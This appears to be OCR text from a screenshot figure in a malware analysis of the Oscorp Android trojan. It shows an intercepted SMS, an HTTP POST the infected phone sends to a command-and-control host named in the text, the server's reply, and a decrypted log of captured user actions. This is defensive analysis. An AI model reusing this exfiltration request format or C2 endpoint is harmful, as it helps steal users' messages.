 1
The infected device
receives a new SMS
message
2
Oscorp intercepted it and
sent the details back to
the C2 server
4:58
(333) 222-2211
hi
hello how are you?
Jan 27, 6:34AM
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/app/device/key HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.0; Samsung
Build/NBD92Y)
4 Host: quantumbots.xyz
5 Connection: close
6 Accept-Encoding: gzip, deflate
7 Content-Length: 252
9 fuck=
&you=
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 19 Feb 2021 09:57:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 0
7
8
Encrypted data
Bot ID
RZ-60986LW4EJ|
User's action intercepted
2021-02-19_04-57-05 [ APP PACKAGE :com.android.messaging ] (CLICKED ON) : [(333)
222-2211, hello how are you?, Jan 27]
SMS text
Decrypted data